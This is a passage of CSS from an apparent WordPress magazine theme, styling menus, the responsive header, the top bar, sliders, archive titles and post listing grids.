 **/
.main-menu-wrapper:not(.pinned) .main-menu-logo-wrap {
    display:none;
}
.main-menu-logo-wrap{
    position: relative;
    height: 100%;
}
.main-menu-logo-wrap a{
    position: absolute;
    bottom: 0;
    margin: 0 0 10px 0;
}
.main-menu-logo{
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    margin: auto;
    height: auto;
}

.main-menu-logo img{
    width: 120px;
}
@media only screen and (max-width : 1100px) {

    .main-menu-logo img{
        display: none;
    }
}
@media only screen and (max-width : 1150px) {
    .main-menu-logo-wrap a {
        margin: 0 0 15px 0;
    }
    .main-menu-logo img{
        width: 90px;
    }
}
/**
 * -->Responsive Logo
 **/
.responsive-header .logo-container{
    width: 60%;
    float: left;
    padding: 2px 0;
    text-align: center;
    line-height: 50px;
}
.responsive-header .logo-container img{
    max-height: 35px;
    max-width: 100%;
}
.responsive-header .logo-container a{
    color: #fff;
}


/**
 * -->Light Schema
 **/
.responsive-header.light .responsive-header-container{
    background: #fff;
    border-bottom: 1px solid #E5E5E5;
}
.responsive-header.light .responsive-header-container.bs-pinning-block.pinned{
    border-bottom-color: transparent;
}
.responsive-header.light .logo-container a{
    color: #2C2C2C;
}
.responsive-header.light .search-container .search-handler{
    background-color: #FFF;
    border-left: 1px solid #E5E5E5;
}
.responsive-header.light .search-container .search-box .search-form .search-field{
    border: 1px solid #D6D6D6;
}
.responsive-header.light .search-container.open .search-handler{
    background-color: #fff;
}
.responsive-header.light .search-container.open .search-box{
    background-color: #fff;
}
.responsive-header.light .search-container.open .search-handler:after {
    background-color: #fff;
}
.responsive-header.light .menu-container .menu-handler{
    background-color: #fff;
    border-right: 1px solid #E5E5E5;
}
.responsive-header.light .menu-container .menu-handler .lines:after,
.responsive-header.light .menu-container .menu-handler .lines:before,
.responsive-header.light .menu-container .menu-handler .lines{
    background: #2C2C2C;
}
.responsive-header.light .menu-container.open .menu-handler .lines {
    background: transparent;
}
.responsive-header.light .menu-container.open .menu-handler:after {
    background-color: #fff;
}
.responsive-header.light .menu-container .menu-box {
    background-color: #fff;
    border: 1px solid #e5e5e5;
}
.responsive-header.light .menu-container .resp-menu li > a {
    color: #5d5d5d;
}
.responsive-header.light .menu-container .resp-menu .sub-menu {
    background-color: #F4F4F4;
}
.responsive-header.light .menu-container .resp-menu li > a,
.responsive-header.light .menu-container .resp-menu .sub-menu > li:last-child > a{
    border-bottom: 1px solid rgba(0, 0, 0, 0.03) !important;
}
.responsive-header.light .search-container .search-handler {
    color: #2C2C2C;
}
.responsive-header.light .search-container .search-box {
    width: 282px;
    background-color: #FFFFFF;
    border: 1px solid #E5E5E5;
}
.responsive-header.light .menu-container .resp-menu li:last-child > a{
    border-bottom: none !important;
}
.responsive-header.light .menu-container .resp-menu .mega-menu{
    background-color: #F4F4F4;
}
.responsive-header.light .menu-container .resp-menu .mega-menu.mega-type-link-list .mega-links > li .sub-menu {
    background-color: #E4E4E4 !important;
}

/**
* ->Nav Menu Pretty Tabs
**/
.main-menu .bs-pretty-tabs-container .bs-pretty-tabs-elements {
    padding: 0;
    border: none;
    right: auto;
    left: auto;
}
.main-menu .bs-pretty-tabs-container {
    position: inherit;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links .sub-menu,
ul.sub-menu.bs-pretty-tabs-elements .mega-menu{
    position: absolute;
    box-shadow: none;
    padding: 0;
    width: 100%;
    left: 100%;
    top: 0 !important;
    background-color: #FFF;
    -webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
    box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
}
ul.sub-menu.bs-pretty-tabs-elements li.menu-item-mega-grid-posts > a:after,
ul.sub-menu.bs-pretty-tabs-elements li.menu-item-mega-grid-posts > .mega-menu{
    display: none;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link-list .mega-links > li .sub-menu,
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links .sub-menu .sub-menu.sub-menu,
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links .sub-menu.sub-menu{
    top: inherit !important;
    position: absolute;
    margin-top: -39px;
    left: 100% !important;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.tabbed-grid-posts:before{
    display: none;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.tabbed-grid-posts .tabs-section li:first-child,
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.tabbed-grid-posts .tab-content {
    display: none;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.tabbed-grid-posts .tabs-section {
    width: 100%;
    max-width: inherit;
    padding: 0;
    height: auto;
    float: none;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.tabbed-grid-posts .content-wrap,
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .content-wrap{
    max-width: 100%;
    min-width: inherit;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links {
    list-style: none;
    padding: 0;
    margin: 0;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a {
    color: #434343;
    border-bottom: 1px solid rgba(0, 0, 0, 0.04);
    width: auto;
    display: block;
    margin-bottom: 0;
    padding: 8px 16px;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link-list .mega-links > li .sub-menu > li,
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link-list .mega-links > li {
    display: block;
    padding: 0;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link-list .mega-links > li > a{
    display: block;
    border-bottom: 1px solid rgba(0, 0, 0, 0.04);
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link-list .mega-links > li:last-child > a,
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li:last-child > a {
    border-bottom: none;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links.link-4-column > li,
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links.link-3-column > li,
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links.link-2-column > li{
    width: 100%;
    float: none;
    padding: 0 !important;
    margin: 0 !important;
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li:hover > a{
    background-color: #000000;
    color: #fff !important;
}


/**
 * =>Top Bar
 **/
.topbar ul.menu > li .sub-menu{
    top: 100%;
}
.topbar .topbar-inner{
    padding: 4px 0 3px;
}
.site-header.boxed .topbar .topbar-inner {
    border-bottom: 1px solid #efefef;
    border-bottom: 1px solid rgba(0, 0, 0, 0.07);
}
.site-header.full-width .topbar{
    border-bottom: 1px solid #efefef;
    border-bottom: 1px solid rgba(0, 0, 0, 0.07);
}
.topbar .better-studio-shortcode{
    display: inline-block;
    float: right;
    margin-bottom: 0;
}
.topbar .better-studio-shortcode .social-list{
    display: inline-block;
    float: right;
}
.topbar .better-social-counter.style-button .social-item{
    margin: 0 0 0 4px;
}
.topbar .better-social-counter.style-button .social-item .item-icon {
    color: #444444;
    background-color: transparent;
    font-size: 12px;
    width: 24px;
    height: 24px;
    line-height: 24px;
}
.topbar .better-social-counter.style-button .social-item:hover .item-icon {
    color: #545454;
}


.topbar .better-social-counter.style-button .social-item {
    float: left;
    font-size: 13px;
}
.topbar .better-social-counter.style-button a:hover {
    color: #fff;
}
.topbar .search-container{
    position: relative;
    width: 26px;
    height: 26px;
    float: right;
    margin-top: 4px;
    margin-left: 4px;
}
.topbar .search-container .search-handler{
    width: 26px;
    height: 26px;
    line-height: 26px;
    text-align: center;
    display: inline-block;
    font-size: 13px;
    color: #6D6D6D;
    cursor: pointer;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.topbar .search-container.open .search-handler,
.topbar .search-container:hover .search-handler {
    color: #000000;
}
.topbar .search-container .search-box{
    display: none;
    position: absolute;
    right: 0;
    top: 30px;
    background-color: #222;
    padding: 6px;
    width: 259px;
    z-index: 99;
}
.topbar .search-container .search-box .search-form{
    float: left;
}
.topbar .search-container .search-box .search-form .search-field{
    border: none;
}
.topbar .search-container.open .search-box{
    display: block;
}
.topbar .topbar-date{
    background: #000000;
    color: #fff;
    display: inline-block;
    padding: 3px 10px;
    line-height: 18px;
    position: relative;
    top: -1px;
}
.topbar .better-newsticker{
    margin-bottom: 0;
}
.topbar .better-newsticker .control-nav span{
    border: none;
    background: transparent;
    color: rgba(0, 0, 0, 0.3);
    width: 18px;
}
.topbar .better-newsticker .control-nav {
    right: auto;
    left: 120px;
}
.topbar .better-newsticker .control-nav span.prev{
    margin: 0;
}
.topbar .better-newsticker ul.news-list li {
    left: 220px;
}
.topbar .better-newsticker ul.news-list li.active {
    left: 170px;
}
.topbar .topbar-sign-in{
    float: right;
    cursor: pointer;
    height: 24px;
    line-height: 24px;
}
.topbar .topbar-sign-in .fa{
    margin-right: 2px;
}
.topbar .topbar-sign-in.behind-social{
    margin-right: 8px;
    position: relative;
    padding-right: 8px;
}
.topbar .topbar-sign-in.behind-social:before{
    content: '';
    width: 1px;
    top: 50%;
    margin-top: -8px;
    height: 18px;
    display: inline-block;
    background: rgb(218, 218, 218);
    background: rgba(0, 0, 0, 0.15);
    position: absolute;
    right: -2px;
}


/**
 * =>Main Slider
 **/
.slider-style-15-container,
.slider-style-13-container,
.slider-style-11-container,
.slider-style-9-container,
.slider-style-7-container,
.slider-style-4-container.slider-container-1col,
.slider-style-3-container,
.slider-style-5-container,
.slider-style-2-container.slider-container-1col,
.slider-style-1-container{
    margin: 0 0 -20px;
    padding: 25px 0;
}
.slider-style-5-container{
    padding-bottom: 0;
}
.slider-style-16-container,
.slider-style-8-container,
.slider-style-2-container,
.slider-style-4-container{
    margin: 0 0 25px;
}
.slider-style-15-container{
    margin: 0;
    padding-bottom: 0;
}
.slider-style-13-container .bs-slider,
.slider-style-11-container .bs-slider,
.slider-style-9-container .bs-slider{
    margin-bottom: 0;
}


/**
 * =>Main Section
 **/


/**
 * =>Archive Title
 **/
.archive-title{
    border-bottom: 1px solid #F0F0F0;
    padding-bottom: 13px;
}
.archive-title .pre-title {
    position: relative;
    margin-bottom: 17px;
}
.archive-title .pre-title span{
    background-color: #444;
    display: inline-block;
    line-height: 26px;
    z-index: 1;
    position: relative;
    padding: 0 10px;
    color: #fff;
}
.archive-title .pre-title:after {
    content: '';
    display: inline-block;
    position: absolute;
    left: 0;
    top: 100%;
    height: 3px;
    width: 100%;
    background-color: #444444;
}
.archive-title .page-heading{
    margin: 0 0 12px;
    position: relative;
    -webkit-pointer-events: none;
    -moz-pointer-events: none;
    pointer-events: none;
    padding: 0;
}
.archive-title.with-actions .page-heading{
    padding-right: 30px;
}
.archive-title .actions-container{
    width: 30px;
    float: right;
}
.archive-title.without-terms .actions-container{
    margin-top: 8px;
}
.archive-title .page-heading .count,
.archive-title .rss-link{
    float: right;
    font-size: 20px;
}
.archive-title .rss-link{
    color: #f97410;
}
.archive-title .desc{
    margin-top: 12px;
}
.archive-title .desc p:last-child {
    margin-bottom: 0;
}
.archive-title .term-badges{
    margin: 10px 0 0;
    line-height: 0;
}
.archive-title .term-badges span.term-badge{
    margin-bottom: 6px;
}
.archive-title .term-badges span.term-badge a {
    background: #FFFFFF !important;
    border: 1px solid #D4D4D4 !important;
    border-color: #D4D4D4 !important;
    padding: 0 7px;
    display: inline-block;
    line-height: 20px;
    margin-right: 3px;
    font-size: 10px;
    float: left;
    color: #8b8b8b !important;
}
.archive-title .term-badges span.term-badge a:hover{
    color: #fff !important;
    background: #000000 !important;
    border: 1px solid transparent !important;
}


/**
 * =>Layouts
 **/
.sidebar-column:after{
    width: 1px;
    height: 100%;
    background: #F7F7F7;
    position: absolute;
    left: 0;
    top: 0;
    content: '';
    display: inline-block;
}
.layout-right-sidebar .sidebar-column:after{
    left: -1px;
}
.layout-3-col-6 .sidebar-column.sidebar-column-secondary:after,
.layout-3-col-6 .sidebar-column.sidebar-column-primary:after,
.layout-3-col-5 .sidebar-column.sidebar-column-secondary:after,
.layout-3-col-5 .sidebar-column.sidebar-column-primary:after,
.layout-3-col-4 .sidebar-column.sidebar-column-secondary:after,
.layout-3-col-3 .sidebar-column.sidebar-column-primary:after,
.layout-left-sidebar .sidebar-column:after{
    left: auto;
    right: -1px;
}


/**
 * =>Visual Composer
 **/
.wpb_column.sticky-column{
    min-height: 0 !important;
}


/**
 * =>Listing
 **/
.bs-pagination-wrapper .listing + .listing{
    margin-top: 20px;
}
.post.emphasize-first-p .entry-content > p:first-child{
    font-size: 120%;
}
.listing-item .post-edit-link{
    position: absolute;
    bottom: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.58);
    color: #fff;
    padding: 4px 11px;
    font-size: 13px;
    display: none;
    line-height: 20px;
}
.listing-item:hover .post-edit-link {
    display: block;
}


/**
 * ->Listing columns
 **/
.listing .listing-item{
    min-height: 0%;
}
.listing.columns-1 .listing-item{
    width: 100%;
    float: none;
}
/* 2 Column */
.listing.columns-2 .listing-item{
    width: 50%;
    float: left;
}
.listing.columns-2 .listing-item:nth-child(odd){
    padding-right: 13px;
    clear: left;
}
.listing.columns-2 .listing-item:nth-child(even){
    padding-left: 13px;
}
.listing.columns-2[max-width~="450px"] .listing-item{
    float: none;
    width: 100%;
    padding-left: 0px;
    padding-right: 0px;
}
.more_btn>.listing+.listing,
.infinity>.listing+.listing {
    margin-top: 20px;
}
/* 3 Column */
.listing.columns-3 .listing-item{
    width: 33.3333%;
    float: left;
}
.listing.columns-3 .listing-item:nth-child( 3n-1 ){
    padding: 0 10px;
}
.listing.columns-3 .listing-item:nth-child( 3n-2 ){
    padding-right: 20px;
    clear: left;
}
.listing.columns-3 .listing-item:nth-child( 3n+3  ){
    padding-left: 20px;
}
/* Related posts --<< */
@media only screen and (min-width: 700px) {
    .listing.columns-3 .listing-item.listing-item-grid-1 .featured .img-holder
    {
        max-width:    270px;
        max-height:   150px;
    }

    .listing.columns-3 .listing-item:nth-child( 3n-2 ).listing-item-grid-1 .featured .img-holder{
        float:left;
    }
    .listing.columns-3 .listing-item:nth-child( 3n-1 ).listing-item-grid-1 .featured .img-holder{
        margin: auto;
    }
    .listing.columns-3 .listing-item:nth-child( 3n+3 ).listing-item-grid-1 .featured .img-holder{
        float:    right;
    }
}
/*  >>-- Related posts */
.listing.columns-3[max-width~="560px"] .listing-item{
    width: 50%;
}
.listing.columns-3[max-width~="560px"] .listing-item:nth-child(odd){
    padding-left: 0;
    padding-right: 13px;
    clear: left;
}
.listing.columns-3[max-width~="560px"]  .listing-item:nth-child(even){
    padding-left: 13px;
    padding-right: 0;
    clear: none;
}
.listing.columns-3[max-width~="450px"] .listing-item{
    width: 100% !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
    clear: none !important;
}

/* 4 Column */
.listing.columns-4 .listing-item{
    width: 25%;
    float: left;
}
.listing.columns-4 .listing-item:nth-child(4n-3){
    padding-left: 0;
    padding-right: 8px;
    clear: left;
}
.listing.columns-4 .listing-item:nth-child(4n+2){
    padding-left: 3px;
    padding-right: 5px;
}
.listing.columns-4 .listing-item:nth-child(4n+3) {
    padding-left: 5px;
    padding-right: 3px;
}
.listing.columns-4 .listing-item:nth-child(4n+4){
    padding-right: 0;
    padding-left: 8px;
}
.listing.columns-4[max-width~="900px"] .listing-item{
    width: 33.3333%;
}
.listing.columns-4[max-width~="900px"] .listing-item:nth-child( 3n-1 ){
    padding-left: 6px;
    padding-right: 6px;
    clear: none;
}
.listing.columns-4[max-width~="900px"] .listing-item:nth-child( 3n-2 ){
    padding-left: 0;
    padding-right: 12px;
    clear: left;
}
.listing.columns-4[max-width~="900px"] .listing-item:nth-child( 3n+3  ){
    padding-left: 12px;
    padding-right: 0;
    clear: none;
}
.listing.columns-4[max-width~="560px"] .listing-item{
    width: 50%;
}
.listing.columns-4[max-width~="560px"] .listing-item:nth-child(odd){
    padding-left: 0;
    padding-right: 13px;
    clear: left;
}
.listing.columns-4[max-width~="560px"]  .listing-item:nth-child(even){
    padding-left: 13px;
    padding-right: 0;
    clear: none;
}
.listing.columns-4[max-width~="450px"] .listing-item{
    width: 100% !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
    clear: none !important;
}


/* 5 Column */
.listing.columns-5 .listing-item{
    width: 20%;
    float: left;
}
.listing.columns-5 .listing-item:nth-child(5n+1){
    padding-left: 0;
    padding-right: 8px;
    clear: left;
}
.listing.columns-5 .listing-item:nth-child(5n+2){
    padding-left: 2px;
    padding-right: 6px;
}
.listing.columns-5 .listing-item:nth-child(5n+3) {
    padding-left: 4px;
    padding-right: 4px;
}
.listing.columns-5 .listing-item:nth-child(5n+4){
    padding-left: 6px;
    padding-right: 2px;
}
.listing.columns-5 .listing-item:nth-child(5n+5){
    padding-left: 8px;
    padding-right: 0;
}
.listing.columns-5[max-width~="1000px"] .listing-item{
    width: 25%;
}
.listing.columns-5[max-width~="1000px"] .listing-item:nth-child(4n-3){
    padding-left: 0;
    padding-right: 8px;
    clear: left;
}
.listing.columns-5[max-width~="1000px"] .listing-item:nth-child(4n+2){
    padding-left: 3px;
    padding-right: 5px;
    clear: none;
}
.listing.columns-5[max-width~="1000px"] .listing-item:nth-child(4n+3) {
    padding-left: 5px;
    padding-right: 3px;
    clear: none;
}
.listing.columns-5[max-width~="1000px"] .listing-item:nth-child(4n+4){
    padding-right: 0;
    padding-left: 8px;
    clear: none;
}
.listing.columns-5[max-width~="900px"] .listing-item{
    width: 33.3333%;
}
.listing.columns-5[max-width~="900px"] .listing-item:nth-child( 3n-1 ){
    padding-left: 6px;
    padding-right: 6px;
    clear: none;
}
.listing.columns-5[max-width~="900px"] .listing-item:nth-child( 3n-2 ){
    padding-left: 0;
    padding-right: 12px;
    clear: left;
}
.listing.columns-5[max-width~="900px"] .listing-item:nth-child( 3n+3  ){
    padding-left: 12px;
    padding-right: 0;
    clear: none;
}
.listing.columns-5[max-width~="560px"] .listing-item{
    width: 50%;
}
.listing.columns-5[max-width~="560px"] .listing-item:nth-child(odd){
    padding-left: 0;
    padding-right: 13px;
    clear: left;
}
.listing.columns-5[max-width~="560px"]  .listing-item:nth-child(even){
    padding-left: 13px;
    padding-right: 0;
    clear: none;
}
.listing.columns-5[max-width~="450px"] .listing-item{
    width: 100% !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
    clear: none !important;
}

/**
 * =>Listing Classic 1
 **/
.listing-item-classic-1{
    margin-bottom: 19px;
}
.listing-classic-1.columns-2 .listing-item-classic-1:last-child .listing-inner,
.listing-classic-1.columns-3 .listing-item-classic-1:last-child .listing-inner,
.listing-item-classic-1 .listing-inner{
    padding-bottom: 17px;
}
.listing-item-classic-1.has-not-post-thumbnail .listing-inner{
    padding-bottom: 28px;
}
.listing-item-classic-1:last-child{
    margin-bottom: 0;
}
.listing-item-classic-1:last-child .listing-inner{
    padding-bottom: 0;
    border-bottom: none;
}
.listing-item-classic-1 .featured{
    position: relative;
    line-height: 0;
    margin-bottom: 27px;
}
.listing-item-classic-1 .featured iframe{
    max-width: 100%;
    height: auto;
    display: inline-block;
}
.listing-item-classic-1 .featured .img-holder{
    width: 100%;
    margin: 0;
    float: none;
}
.listing-item-classic-1 .featured .img-holder:before {
    padding-top: 50%;
}
.listing-item-classic-1 .title{
    margin: 0 0 6px;
}
.listing-item-classic-1 .title a{
    color: inherit;
}
.listing-item-classic-1:hover .title a{
    color: #000000;
}
.listing-item-classic-1 .post-meta{
    margin: 0 0 9px;
}
.listing-item-classic-1:hover a.read-more{
    background: #000000;
}
/*.listing-item-classic-1[max-width~="380px"] .title .post-title{
    font-size: 88%;
}*/

/**
 * =>Listing Classic 2
 **/
.listing.columns-3 > .listing-item-classic-2:last-child,
.listing.columns-2 > .listing-item-classic-2:last-child,
.listing.columns-1 > .listing-item-classic-2:last-child,
.listing-item-classic-2{
    margin-bottom: 25px;
}
.listing .listing-classic-2 > .listing-item-classic-2:last-child,
.listing-item-classic-2:last-child{
    margin-bottom: 0;
}
.listing-item-classic-2 .listing-inner{
    padding: 0 20px 20px 20px;
    border: 1px solid #e6e6e6;
}
.listing-item-classic-2.has-not-post-thumbnail .listing-inner{
    padding-top: 20px;
}
.listing-item-classic-2 .featured{
    position: relative;
    line-height: 0;
    margin: -1px -21px 17px;
}
.listing-item-classic-2 .featured iframe{
    max-width: 100%;
    height: auto;
    display: inline-block;
}
.listing-item-classic-2 .featured .img-holder{
    width: 100%;
    margin: 0;
    float: none;
}
.listing-item-classic-2 .featured .img-holder:before {
    padding-top: 56%;
}
.listing-item-classic-2 .title{
    margin: 0 0 6px;
}
.listing-item-classic-2 .title a{
    color: inherit;
}
.listing-item-classic-2:hover .title a{
    color: #000000;
}
.listing-item-classic-2 .post-meta{
    margin: 0 0 9px;
}
.listing-item-classic-2:hover a.read-more{
    background: #000000;
}
.listing-item-classic-2[max-width~="380px"] .title .post-title{
    font-size: 88%;
}


/**
 * =>Listing Classic 3
 **/
.listing-classic-3.columns-3 .listing-item-classic-3:last-child,
.listing-classic-3.columns-2 .listing-item-classic-3:last-child,
.listing-item-classic-3{
    margin-bottom: 25px;
}
.listing-item-classic-3 .listing-inner{
    padding: 0 25px 25px;
    border-bottom: 1px solid #F1F1F1;
    border-bottom: 1px solid rgba(0,0,0,0.06);
    margin-left: 4%;
    margin-right: 4%;
    position: relative;
    z-index: 1;
    margin-top: -15px;
}
.listing-item-classic-3:last-child .listing-inner,
.listing-item-classic-3:last-child{
    margin-bottom: 0;
    border-bottom: none;
}
.listing-classic-3.columns-3 .listing-item-classic-3:last-child .listing-inner,
.listing-classic-3.columns-2 .listing-item-classic-3:last-child .listing-inner{
    border-bottom: 1px solid #F1F1F1;
    border-bottom: 1px solid rgba(0,0,0,0.06);
}
.listing-item-classic-3 .featured{
    position: relative;
    line-height: 0;
}
.listing-item-classic-3 .featured iframe{
    max-width: 100%;
    height: auto;
    display: inline-block;
}
.listing-item-classic-3 .featured .img-holder{
    width: 100%;
    margin: 0;
    float: none;
}
.listing-item-classic-3 .featured .img-holder:before {
    padding-top: 55%;
}
.listing-item-classic-3 .title{
    margin: 40px 0 6px;
}
.listing-item-classic-3 .featured .title{
    margin: 0 4%;
    background: #fff;
    position: absolute;
    bottom: -2px;
    padding: 26px 25px 25px;
    width: 92%;
}
.listing-item-classic-3 .title a{
    color: inherit;
}
.listing-item-classic-3:hover .title a{
    color: #000000;
}
.listing-item-classic-3 .post-meta{
    margin: 0 0 9px;
}
.listing-item-classic-3:hover a.read-more{
    background: #000000;
}
.listing-item-classic-3.has-not-post-thumbnail .listing-inner {
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
    padding-right: 0;
}
.listing-item-classic-3.has-not-post-thumbnail .title {
    margin-top: 20px;
}
.listing-item-classic-3[max-width~="380px"] .featured .img-holder:before{
    padding-top: 65%;
}
.listing-item-classic-3[max-width~="380px"] .featured .title{
    margin: -70px 4% 0;
    background: #fff;
    position: relative;
}
.listing-item-classic-3[max-width~="380px"] .title .post-title{
    font-size: 88%;
}


/**
 * =>Listing Grid
 **/


/**
 * ->Listing Grid 1
 **/
.listing-item-grid-1{
    margin-bottom: 22px;
}
.listing-item-grid-1 .featured{
    position: relative;
    line-height: 0;
    margin-bottom: 13px;
}
.listing-item-grid-1 .featured iframe{
    max-width: 100%;
    height: auto;
    display: inline-block;
}
.listing-item-grid-1 .featured .img-holder{
    width: 100%;
    margin: 0;
    float: none;
    display: block;
}
.listing-item-grid-1 .featured .img-holder:before {
    padding-top: 58%;
}
.listing-item-grid-1:hover .format-icon {
    right: 50%;
    top: 50%;
    margin-top: -16px;
    margin-right: -16px;
    -webkit-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -webkit-transform: scale(1.4);
    -moz-transform: scale(1.4);
    transform: scale(1.4);
}
.listing-item-grid-1 .title{
    margin: 0 0 6px;
}
.listing-item-grid-1 .title a{
    color: inherit;
    text-transform: inherit;
}
.listing-item-grid-1:hover .title a{
    color: #000000;
}
.listing-item-grid-1 .post-meta{
    margin: 0 0 7px;
}
.listing-item-grid-1 .post-summary{

}
/* columns */
.listing-grid.columns-1 .listing-item-grid-1:last-child .post-summary{
    padding-bottom: 0;
    border-bottom: none;
}

.listing-item-grid.simple-grid .featured{
    margin-bottom: 7px;
}
.listing-item-grid.simple-grid .featured .img-holder:before {
    padding-top: 66%;
}


/**
 * ->Listing Grid 2
 **/
.listing-item-grid-2{
    margin-bottom: 22px;
}
.listing-item-grid-2 .featured{
    position: relative;
    line-height: 0;
    margin-bottom: 13px;
}
.listing-item-grid-2 .featured iframe{
    max-width: 100%;
    height: auto;
    display: inline-block;
}
.listing-item-grid-2 .featured .img-holder{
    width: 100%;
    margin: 0;
    float: none;
    display: block;
}
.listing-item-grid-2 .featured .img-holder:before {
    padding-top: 58%;
}
.listing-item-grid-2:hover .format-icon{
    right: 50%;
    top: 50%;
    margin-top: -16px;
    margin-right: -16px;
    -webkit-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -webkit-transform: scale(1.4);
    -moz-transform: scale(1.4);
    transform: scale(1.4);
}
.listing-item-grid-2 .title{
    margin: 0 0 6px;
}
.listing-item-grid-2 .title a{
    color: inherit;
    text-transform: inherit;
}
.listing-item-grid-2:hover .title a{
    color: #000000;
}
.listing-item-grid-2 .post-meta{
    margin: 0 0 15px;
}
.listing-item-grid-2 .post-summary{
    padding-bottom: 22px;
    border-bottom: 1px solid #F1F1F1;
}



/**
 * =>Listing Blog 1 & 5
 **/
.listing-item-blog .format-icon{
    right: 15px;
    top: 15px;
    width: 28px;
    height: 28px;
    line-height: 25px;
    font-size: 13px;
}
.listing-item-blog .format-icon.format-audio{
    padding-right: 3px;
}
.listing-item-blog .format-icon.format-video{
    padding-left: 3px;
}
.listing-item-blog .format-icon .fa{
    line-height: 25px;
}
.listing-item-blog .featured:hover .format-icon{
    right: 50%;
    top: 50%;
    margin-top: -16px;
    margin-right: -16px;
    -webkit-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -webkit-transform: scale(1.4);
    -moz-transform: scale(1.4);
    transform: scale(1.4);
}
.listing-item-blog:hover a.read-more{
    background-color: #000000;
}
.listing-item-blog-5,
.listing-item-blog-1{
    margin-bottom: 23px;
}
.listing-item-blog-5:last-child,
.listing-item-blog-1:last-child{
    margin-bottom: 0;
}
.listing-item-blog-5 .featured,
.listing-item-blog-1 .featured{
    position: relative;
    float: left;
    margin-right: 30px;
    line-height: 0;
}
.listing-item-blog-5 .featured .img-holder,
.listing-item-blog-1 .featured .img-holder{
    width: 170px;
    margin: 0;
}
.listing-item-blog-5 .featured .img-holder.img-holder:before,
.listing-item-blog-1 .featured .img-holder.img-holder:before {
    padding-top: 65%;
}
.listing-item-blog-5 > .title,
.listing-item-blog-1 > .title{
    margin: 0 0 6px;
}
.listing-item-blog-5 > .title a,
.listing-item-blog-1 > .title a{
    color: inherit;
}
.listing-item-blog-5:hover > .title,
.listing-item-blog-1:hover > .title{
    color: #000000
}
.listing-item-blog-5 .post-summary,
.listing-item-blog-1 .post-summary{
    margin-top: 6px
}
.listing-item-blog-1 .post-summary{
    font-family: Roboto;
    font-size: 14px;
    color: #777777;
}

.listing-item-blog-5.has-post-thumbnail .post-summary{
    padding-left: 323px;
}
.listing-item-blog-5 .post-summary p + .read-more{
    margin-top: 0;
}
.listing-item-blog-5 .featured .img-holder{
    width: 300px;
    margin: 0;
}
.listing-item-blog.has-not-post-thumbnail:first-child{
    padding-top: 0;
    border-top: none;
}
.listing-item-blog.has-not-post-thumbnail + .listing-item-blog,
.listing-item-blog + .listing-item-blog.has-not-post-thumbnail {
    padding-top: 18px;
    border-top: 1px solid #f1f3f5;
}
.listing-item-blog-5[max-width~="560px"] .img-holder{
    width: 220px;
}
.listing-item-blog-5.has-post-thumbnail[max-width~="560px"] .post-summary{
    padding-left: 243px;
}
.listing-item-blog-5[max-width~="420px"] .featured,
.listing-item-blog-1[max-width~="420px"] .featured{
    float: none;
    text-align: center;
    margin: 0 4% 1% 0;
    display: inline-block;
}
.listing-item-blog-5[max-width~="420px"] .featured,
.listing-item-blog-5[max-width~="420px"] .img-holder{
    width: 100%;
}
.listing-item-blog-1.has-post-thumbnail[max-width~="420px"] .post-summary,
.listing-item-blog-1.has-post-thumbnail[max-width~="420px"] .post-meta{
    padding-left: 0;
}
.listing-item-blog-5.has-post-thumbnail[max-width~="420px"] .post-summary {
    padding-left: 0;
}


/**
 * =>Listing Blog 2
 **/
.listing-item-blog-2{
    margin-bottom: 23px;
}
.listing-item-blog-2:last-child{
    margin-bottom: 0;
}
.listing-item-blog-2 .featured{
    position: relative;
    float: right;
    margin-left: 23px;
    line-height: 0;
}
.listing-item-blog-2 .featured .img-holder{
    width: 210px;
    margin: 0;
}
.listing-item-blog-2 .featured .img-holder.img-holder:before {
    padding-top: 64%;
}
.listing-item-blog-2 > .title{
    margin: 0 0 6px;
}
.listing-item-blog-2 > .title a{
    color: inherit;
}
.listing-item-blog-2:hover > .title{
    color: #000000
}
.listing-item-blog-2 .post-summary {
    margin-top: 6px
}
